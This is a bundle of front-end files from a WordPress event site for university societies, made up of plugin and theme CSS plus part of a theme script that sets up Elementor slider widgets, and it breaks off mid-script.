.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}.sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,#sidebar .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{margin:20px 0 0;padding:0;display:flex;flex-direction:column}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{font-weight:600;text-transform:capitalize;color:#333;transition:all .3s ease;margin:0;align-items:center;line-height:1;display:inline-flex;padding:7px 12px 5px;border-radius:3px;border:1px solid #f2f2f2;min-width:172px}.etn-calender-list a:hover{background:#5d78ff;color:#fff;border-color:rgba(0,0,0,0)}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{margin:-4px 0 0 15px;font-size:.875rem}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{font-size:1rem;color:#5d78ff;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;padding:5px 0;line-height:1;margin:0}@media(max-width: 991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0px 5px;color:#fff;display:inline-block;padding:0 9px;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{position:absolute;right:15px;bottom:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;padding:30px;border-radius:5px;margin:0}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-related-event-wrap .etn-event-location span:not(:last-child),.etn-event-related-post .etn-event-location span:not(:last-child){position:relative;margin-right:5px}.etn-related-event-wrap .etn-event-location span:not(:last-child):before,.etn-event-related-post .etn-event-location span:not(:last-child):before{position:absolute;right:-5px;content:","}.registration-expired-message{font-size:18px;text-align:center;margin:0;line-height:1.4}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{display:grid;grid-template-columns:repeat(2, 1fr);border:1px solid #e4e5ec;padding:30px;border-radius:8px;gap:30px}@media screen and (max-width: 767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{display:flex;gap:20px;flex:0 0 50%;align-items:center}.wrap-seat-plan-form .etn-summary-icon{flex:0 0 50px;height:50px;border:1px solid #e4e5ec;display:flex;align-items:center;justify-content:center;border-radius:50%}.wrap-seat-plan-form .etn-summary-description h4{font-size:14px;font-weight:normal;color:#606469;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:bold;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:rgba(0,0,0,0);margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;padding:30px 40px;border-radius:10px}.wrap-seat-plan-form .etn-checkout-button{display:flex;height:46px;text-align:center;line-height:1;background-color:#5d5dff;color:#fff;border-radius:40px;margin-top:30px;font-weight:600;text-transform:uppercase;font-size:14px;width:100%;align-items:center;justify-content:center}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{margin:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.wrap-seat-plan-form .selected-seats-list li{font-weight:bold;font-size:16px}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{margin:0;font-weight:bold}.etn-ticket-details .single-ticket-seats__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.etn-ticket-details .single-ticket-seats__list li{font-weight:normal;font-size:14px}.etn-ticket-details .single-ticket-details{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{display:flex;align-items:center;justify-content:center}.button--loading:before{content:" ";width:.75em;height:.75em;margin-right:.5em;border-radius:50%;border:3px solid #fff;border-color:#3582c4 rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:loading-spinner-animation 1s linear infinite}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}


--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3577.css?ver=1766457427
body_size: 695
content:
.elementor-3577 .elementor-element.elementor-element-6fe35a4f:not(.elementor-motion-effects-element-type-background), .elementor-3577 .elementor-element.elementor-element-6fe35a4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3577 .elementor-element.elementor-element-6fe35a4f{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-3577 .elementor-element.elementor-element-6fe35a4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3577 .elementor-element.elementor-element-576e37e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3577 .elementor-element.elementor-element-576e37e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-2b59e66f{margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-bc-flex-widget .elementor-3577 .elementor-element.elementor-element-65bb7301.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3577 .elementor-element.elementor-element-65bb7301.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3577 .elementor-element.elementor-element-65bb7301 > .elementor-element-populated{padding:10px 0px 20px 0px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 > .elementor-widget-container{padding:010px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-ff1da77 > .elementor-element-populated{padding:10px 0px 20px 15px;}.elementor-3577 .elementor-element.elementor-element-68eba33 > .elementor-widget-container{padding:10px 0px 0px 1px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-68eba33 .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-701ee127 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-0646461{width:var( --container-widget-width, 97.762% );max-width:97.762%;--container-widget-width:97.762%;--container-widget-flex-grow:0;}.elementor-3577 .elementor-element.elementor-element-0646461 > .elementor-widget-container{padding:19px 0px 0px 3px;}.elementor-3577 .elementor-element.elementor-element-0646461 .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-0646461 .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-7259bcf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-7259bcf2{z-index:2;}.elementor-3577 .elementor-element.elementor-element-3f12afe > .elementor-widget-container{padding:19px 0px 0px 5px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-3f12afe .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-3768d48b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad > .elementor-widget-container{padding:19px 0px 0px 1px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .ekit_menu_label{align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3577 .elementor-element.elementor-element-36129745{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-3577 .elementor-element.elementor-element-36129745{right:-40px;}body.rtl .elementor-3577 .elementor-element.elementor-element-36129745{left:-40px;}@media(max-width:1024px){body:not(.rtl) .elementor-3577 .elementor-element.elementor-element-36129745{right:-32.5px;}body.rtl .elementor-3577 .elementor-element.elementor-element-36129745{left:-32.5px;}.elementor-3577 .elementor-element.elementor-element-36129745{bottom:1px;}}@media(min-width:768px){.elementor-3577 .elementor-element.elementor-element-576e37e7{width:100%;}.elementor-3577 .elementor-element.elementor-element-ff1da77{width:21.578%;}.elementor-3577 .elementor-element.elementor-element-701ee127{width:18.162%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3577 .elementor-element.elementor-element-65bb7301{width:100%;}.elementor-3577 .elementor-element.elementor-element-701ee127{width:100%;}.elementor-3577 .elementor-element.elementor-element-7259bcf2{width:100%;}.elementor-3577 .elementor-element.elementor-element-3768d48b{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/themes/exhibz-child/style.css?ver=6.8.3
body_size: 2310
content:
/* ===================================================================================

* Theme Name: Exhibz Child
* Theme URI: https://themeforest.net/user/tripples/portfolio
* Description: Exhibz is a functional Event and Conference WordPress Theme.
* Version: 2.0
* Author: Tripples
* Author URI: http://www.themewinter.com
* Template: exhibz
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready

* We encourage you to create Child theme for any modifications you will want to do.

* Why use Child theme?

* Because of future updates we may provide for this theme that will overwrite your
* modifications and all your custom work.

* If you are not familiar with Child Themes, you can read about it here:
* http://codex.wordpress.org/Child_Themes
* http://wp.tutsplus.com/tutorials/theme-development/child-themes-basics-and-creating-child-themes-in-wordpress/

====================================================================================== */
/** Hide Location from Event Search bar **/
.etn-event-search-wrapper .input-group:nth-child(2n) {
    display: none;
}

header .gm-toolbar-right {
    margin-right: 83px;
}
/** Hide Attendee list from Event Page **/
.etn-attendee-widget-holder {
    display: none;
}
/** Hide subheading from event page **/
.banner-title-des ul.list-unstyled.event-categories {
    display: none;
}

.home .etn-event-thumb .etn-event-category span ,.page-id-2068 .etn-event-thumb .etn-event-category span {
    color: #000;
    background: #f0cc19;
}

.home .etn-event-item .etn-atend-btn a.etn-btn.etn-btn-border, .page-id-2068 .etn-event-item .etn-atend-btn a.etn-btn.etn-btn-border {
    color: #f019cf;
    border-color: #f019cf;
    padding: 2px 10px 2px 10px;
    border-radius: 10px;
    font-weight: 500;
}
.hide {
    display: none !important;
}
.home .etn-event-item .etn-event-content .etn-event-location, .page-id-2068 .etn-event-item .etn-event-content .etn-event-location {
    color: #28abe2;
}
.etn-event-item .etn-event-location {
   color: #28abe2!important; 
}
.search-event-content {
    width: 100% !important;
}
.search-event-content .etn-title {
    width: 100% !important;
}
.blog .post-media img {
    background-color: #ffffff;
}
.fs_homepage_event .etn-event-thumb {
    text-align: center;
    border-radius: 0 !important;
    margin-bottom: 0;
}
/*.page-id-2068 .etn-event-thumb {
    width: 25%;
    border-radius: 10px !important;
    margin-bottom: 0;
    text-align: center;
}

.page-id-2068 .etn-event-item .etn-event-thumb>a, .page-id-2068 .etn-event-thumb img{
    border-radius: 10px !important;
}
.page-id-2068 .etn-event-date {
    width: 80%;
}
.page-id-2068 h3.etn-title.etn-event-title {
    width: 80%;
}
.page-id-2068 .etn-event-location {
    width: 80%;
}
.page-id-2068 .etn-event-title a {
    width: 85%;
}*/

/*.page-id-2068 .etn-event-content {
    display: flex;
    flex-wrap: wrap;
}*/
.page-id-2068  a.etn-btn.etn-btn-border {
    font-size: 1rem !important;
    line-height: 2.1875rem !important;
}

.page-id-2068 .etn-event-content > .etn-event-date,
.page-id-2068 .etn-event-content > .etn-title,
.page-id-2068 .etn-event-content > .etn-event-location {    
     flex: 1 1 60%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}

.page-id-2068 .etn-event-item {
    padding: 15px 30px 15px !important; 
}
/*
.page-id-2068 .etn-event-footer {
    flex: 1 1 35%;
    box-sizing: border-box;   
    position: absolute;
    right: 25px;
    top: 40%;
}*/
.page-id-2068 .etn-event-thumb {
    display: flex;
    flex-direction: column-reverse;
    gap: 5px;
}
.page-id-2068 .etn-event-item .etn-event-category {
    position: unset;
}
.page-id-2068 .etn-event-item .etn-event-category {
    border-radius: 5px;
    display: flex;
    align-content: center;
    justify-content: center;
}
.page-id-2068 .etn-event-item .etn-event-category span {
    font-size: 10px;
    line-height: 12px;
    padding: 5px 10px;
}

#hp-month-fea-event .etn-event-item .etn-event-footer .etn-atend-btn {
    float: left;
    display: inline-block;
    width: 100%;
}
.etn-event-item .etn-event-thumb {
    overflow: unset;
}
.etn-event-item .etn-event-thumb>a {
    overflow: hidden;
}
#hp-month-fea-event .etn-title.etn-event-title {
    order: 1;
}
#hp-month-fea-event .etn-event-location {
    order: 2;
}
#hp-month-fea-event .etn-event-footer .etn-atend-btn {
    order: 3;
}
#hp-month-fea-event .etn-event-item .etn-col-lg-7 .etn-event-content {
    display: flex;
    flex-direction: column;
}
.fs_homepage_event .etn-event-thumb a{
    display: inline;
}
.fs_homepage_event .etn-event-thumb img {
    height: 100%;
}

select.etn_event_select2.etn_event_select option[value="52"]{
    display: none;
}
.etn_event_inline_form:before {
    box-shadow: none;
    background-color: transparent;
}

/** Top Header old social icons hide and added new**/
.gm-toolbar-right ul.gm-toolbar-socials-list {
    display: none;
}

.gm-toolbar-right ul.ekit_social_media li {
    display: inline-block;
    margin: 5px 5px 5px 5px;
}


.gm-toolbar-right ul.ekit_social_media li a {
    text-align: center;
    text-decoration: none;
    border-radius: 50% 50% 50% 50%;
    padding: 0px 0px 0px 0px;
    width: 25px;
    height: 25px;
    line-height: 35px;
    color: #000;
    border: 1px solid;
    font-size: 15px;
    display: inline-block;
}
.gm-toolbar-right ul.ekit_social_media li a i {
    vertical-align: super;
}
.gm-toolbar-right i.icon.icon-facebook:before {
    content: "\f39e";
    font-family: "Font Awesome 5 Brands" !important;
    font-weight: 400;
}

/*search*/
.search-results.post-type-archive-etn .etn-event-content {
    padding-left: 30px;
    width: 70%;
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
}

.search-results.post-type-archive-etn .etn-event-item .etn-event-location {
   color: #28abe2;  
}


.search-results.post-type-archive-etn .etn-event-content>p{
  display:none  
}


.search-results.post-type-archive-etn .etn-event-item .etn-event-location{
    order: 99;
}

.search-results.post-type-archive-etn .etn-event-item .etn-title {
    margin: 10px 0 10px;
    font-size: 1.375rem;
    width: 70%;
}

.search-results.post-type-archive-etn .etn-event-item {
    padding: 30px 2px 20px;
}

.search-results.post-type-archive-etn .etn-event-thumb {
    width: 25% !important;
    padding-right: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0 !important;
    display: flex;
    flex-direction: column-reverse;
    gap: 5px;
}

.search-results.post-type-archive-etn .etn-event-thumb .etn-event-category {
    position: unset;
}

.search-results.post-type-archive-etn .etn-event-thumb p {
   /*width: auto !important;*/
}
.search-results.post-type-archive-etn .etn-atend-btn {
    flex: 1 1 35%;
    box-sizing: border-box;
    position: absolute;
    right: 30px;
    top: 40%;
}
.search-results.post-type-archive-etn .etn-event-thumb p {
        font-size: 10px;
        line-height: 12px;
        padding: 5px 10px;
        color: #000;
        text-transform: uppercase;
    }

.post-type-archive-etn .etn-event-thumb {
    width: 100% !important;
    flex: 0 0 20%;
    max-width: 20%;
}

/** End Top Header old social icons hide and added new**/
.society_name {
    color: #fff;
    padding-left: 11px;
    padding-bottom: 5px;
    text-transform: capitalize;
}
.banner-area.single-event-banner{
    margin-top: 50px;
}

@media (max-width: 1023px) {
    .gm-navigation-drawer--mobile .elementor-widget-elementskit-page-list {
        padding-left: 15px;
    }
    .gm-navigation-drawer--mobile .elementor-widget-wrap.elementor-element-populated {
        padding-left: 0px!important;
        padding-bottom: 0px !important;
    }
}

@media (max-width: 991px) {
    .etn_search_wraper .etn-event-search-wrapper {
        grid-template-columns: 50% 50%;
    }
     .search-results.post-type-archive-etn .etn-event-content { 
         padding-left: 20px;
       width: 70% !important;
    }
    .search-event-content {
        width: 100% !important;
    }
    .search-results.post-type-archive-etn .etn-event-thumb p {
   width: 100% !important;
}
}
@media (min-width: 767px) and (max-width: 786px) {
    /*.home .etn-event-thumb .etn-event-category span, .page-id-2068 .etn-event-thumb .etn-event-category span {
    font-size: 9px;
}*/
}

@media (min-width: 768px) {
    /*.page-id-2068 .etn-event-style4 .etn-col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .page-id-2068 .etn-event-title a {
        font-size: 20px;
    }*/
}
@media (min-width: 767px) and (max-width: 1024px) {
    .post-type-archive-etn .etn-event-thumb {
        margin-right: 15px !important;
    }
       /*.page-id-2068 .etn-event-title a {
        width: 70%;
        line-height: 22px;
    }*/
}
@media (max-width: 767px) {
    .etn_search_wraper .etn-event-search-wrapper {
        grid-template-columns: 1fr
    }
    .etn_search_wraper .etn-event-search-wrapper {
        display: block!important;
    }
    .etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary {
        padding: 14px 30px;
        width: 40% !important;
    }
    .search-button-wrapper button.etn-btn.etn-filter-icon {
        padding-left: 12px;
    }
    .etn_event_inline_form .input-group,
    .etn-event-search-wrapper .search-button-wrapper {
        padding: 15px 20px;
    }
    .etn_event_inline_form .etn_event_inline_form_bottom .etn_event_select {
        margin-left: 0px!important;
    }
    .etn_event_inline_form_bottom .etn_event_form_title {
        font-size: 20px;
    }
    .banner-area.single-event-banner {
        padding: 55px 0 55px 0;
    }
    .count_down_block {
        margin-top: 30px;
    }
    .etn-atend-btn {
        display: none!important;
    }
    /*.page-id-2068 .etn-event-title a {
        font-size: 18px;
        width: 80%;
    }*/
    .post-type-archive-etn .etn-advanced-search-form .etn-container,
    .post-type-archive-etn .etn-event-archive-wrap .etn-container {
        max-width: 100%;
}
    .post-type-archive-etn .etn-event-archive-wrap .etn-container .etn-event-wrapper .etn-col-lg-12{
    padding-right: 0;
    padding-left: 0;        
    }
}
@media (max-width: 575px) {
    .banner-area.single-event-banner {
        padding: 30px 0 40px 0;
    }
/*.page-id-2068 .etn-event-thumb .etn-event-category span {*/
  /*  position: absolute;
    left: 0;
    font-size: 10px;
    line-height: 10px;*/
/*}*/
/*.page-id-2068 .etn-event-item .etn-event-content {
    padding-left: 20px !important;
    }
.page-id-2068 .etn-event-item .etn-event-thumb {
    overflow: unset !important;
    gap: 5px !important;
}
.page-id-2068 .etn-event-item{
        padding: 15px !important;
    }
.page-id-2068 .etn-event-title a {
    font-size: 15px;
}*/
    .etn-event-date span {
    font-size: 15px;
}
/*.home .page-id-2068 .etn-event-date {
    width: 100%;
}
.home .page-id-2068 .etn-event-location {
    width: 100%;
}*/
    .search-results.post-type-archive-etn .etn-event-item .etn-title {
    /*width: 60%;*/
    width: 85%;
}
    .post-type-archive-etn .etn-advanced-search-form .etn-container,
        .post-type-archive-etn .etn-event-archive-wrap .etn-container {
        max-width: 100%;
}
.post-type-archive-etn 
 .etn-col-lg-5 {
    flex: 0 0 49.666667%;
    max-width: 49.666667%;
}

}

@media (max-width: 480px) {
    .etn-countdown-wrap .etn-count-item {
        padding: 13px 0;
        margin: 0px 5px;
        height: 65px;
        width: 65px;
    }
    /*.page-id-2068 .etn-event-title a {
        width: 100%;
    }
    .page-id-2068  a.etn-btn.etn-btn-border, .search .etn-atend-btn a {
        font-size: 13px !important;
        line-height: 25px !important;
    }*/
    .search-results.post-type-archive-etn .etn-event-item .etn-title {
        width: 100%;
        font-size: 18px;
    }
    /*.page-id-2068 h3.etn-title.etn-event-title {
        width: 100%;
    }*/

    /*.fs_homepage_event .etn-event-thumb{
        margin: 0 auto;
    }
    .etn-event-item{
        text-align: center;
    }
    .etn-event-content {
        text-align: center;
        display: inline-block;
    }
    .etn-event-item .etn-event-footer {
        display: inline-block;
    }*/
}

--- FILE ---
content_type: application/x-javascript
request_url: https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.5.6
body_size: 2070
content:
( function ($, elementor) {
	"use strict";


    var Exhibs = {
            /**
             * Create a new Swiper instance
             *
             * @param swiperElement widget scope
             * @param swiperConfig swiper config
             */
            swiper: function( swiperElement, swiperConfig ) {
                var swiperContainer = swiperElement.get( 0 );
                if ( typeof Swiper !== 'function' ) {
                    // If Swiper is not defined or not a function, load the Swiper library asynchronously
                    const asyncSwiper = elementor.utils.swiper;
                    return new asyncSwiper( swiperContainer, swiperConfig ).then( ( newSwiperInstance ) => {
                        return newSwiperInstance;
                    } );
                }
                // If Swiper is already defined, create a new Swiper instance using the global Swiper object
                const swiperInstance = new Swiper( swiperContainer, swiperConfig );
                return Promise.resolve( swiperInstance );
            },

        init: function () {
            
            var widgets = {
				'exhibz-speaker.default': Exhibs.Speaker_Image_Popup,
				'exhibz-speaker-slider.default': Exhibs.Speaker_Slider_popup,
				'exhibz-testimonial.default': Exhibs.Testimonial_Slider,
				'exhibz-slider.default': Exhibs.Main_Slider,
				'exhibz-gallery-slider.default': Exhibs.Exhibz_Gallery_Slider,
				'exhibz-event-category-slider.default': Exhibs.Exhibz_Category_Slider,
                'exhibz-creative-speaker.default': Exhibs.Exhibz_Creative_Speaker_Widget,
                'creative-schedule.default': Exhibs.Exhibz_Creative_Schedule_Tab,
                'exhibz-event-ticket.default': Exhibs.Ticket_Variation_Slider,
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });
           
		},
        Exhibz_Creative_Speaker_Widget: function ($scope) {
            const container = $scope.find('.exhibz-creative-speaker');
            if (container.length > 0) {
                const settings = container.data('widget_settings');
                const slider_space_between = parseInt(settings.slider_space_between);
                const slide_autoplay = (settings.speaker_slider_autoplay === 'yes') ? true : false;
                const speaker_slider_speed = parseInt(settings.speaker_slider_speed);
                var config = {
                    slidesPerView: settings.slider_items,
                    spaceBetween: slider_space_between,
                    loop: true,
                    speed: speaker_slider_speed,
                    autoplay: slide_autoplay,
                    navigation: {
                        nextEl: `.swiper-next-${settings.widget_id}`,
                        prevEl: `.swiper-prev-${settings.widget_id}`,
                    },
                    pagination: {
                        el: ".exhibz-speaker-scrollbar",
                        type: "progressbar",
                    },
                    // Responsive breakpoints
                    breakpoints: {
                        // when window width is >= 320px
                        0: {
                            slidesPerView: 1,
                        },
                        // when window width is >= 480px
                        767: {
                            slidesPerView: 2,
                        },
                        // when window width is >= 640px
                        1024: {
                            slidesPerView: settings.slider_items,
                        }
                    }
                }
                // swiper
					let swiperClass = $scope.find( `.${window.elementorFrontend.config.swiperClass}` );
					Exhibs.swiper( swiperClass, config ).then( function( swiperInstance ) {

					});
            }

            $('.exh-speaker-title a').each(function () {
                let speakerName = $(this);
                speakerName.html(speakerName.text().replace(/([^\s]+)/, '<span class="first-name">$1</span>'));
            });
        },
        
		Exhibz_Category_Slider: function ($scope) {
			var $container = $scope.find('.ts-event-category-slider');

            if ($container.length > 0) {
                    var count =	$(".ts-event-category-slider").data("count");
                    let controls = $container.data( 'controls' );
                    let autoslide = Boolean(controls.autoplay_slide === 'yes' ?true : false);
                    let slider_loop = (controls.slider_loop === 'yes') ? true : false;
                    let slider_items = controls.slider_items;
                    let widget_id = controls.widget_id;

                    $($container).each(function (index, element) {
                        let $element = $( element ).find( '.swiper-container' );
                        new Swiper( $element, {
                        wrapperClass: 'swiper-wrapper',
                        slideClass: 'swiper-slide',
                        slidesPerView: slider_items,
                        mouseDrag: true,
                        loop: false,
                        touchDrag: true,
                        autoplay:autoslide,
                        nav: false,
                        spaceBetween: 30,
                        dots: true,
                        autoplayTimeout: 5000,
                        autoplayHoverPause: true,
                        smartSpeed: 600,
                        navigation: {
